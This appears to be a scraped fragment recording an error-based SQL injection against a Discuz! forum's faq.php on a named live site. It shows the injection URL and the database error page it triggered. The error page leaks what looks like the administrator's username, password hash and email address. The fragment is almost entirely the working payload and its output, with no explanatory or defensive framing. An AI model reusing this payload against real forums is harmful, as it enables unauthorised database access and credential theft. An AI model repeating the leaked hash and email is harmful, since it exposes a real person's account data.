 bbs.mier123.com//faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=)%20and%20(select%201%20from%20(select%20count(*),concat((select%20
Discuz! info: MySQL Query Error
Time: 2014-7-4 1:58am
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select count(*),concat((select (select (select
concat(username,0x23,password,0x23,email) from [Table]members limit 0,1) ) from `information_schema`.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#')
Error: Duplicate entry 'Admin#56137428b2d58aa4e51fd76c60fbed3a#qinchen007@163.com1' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案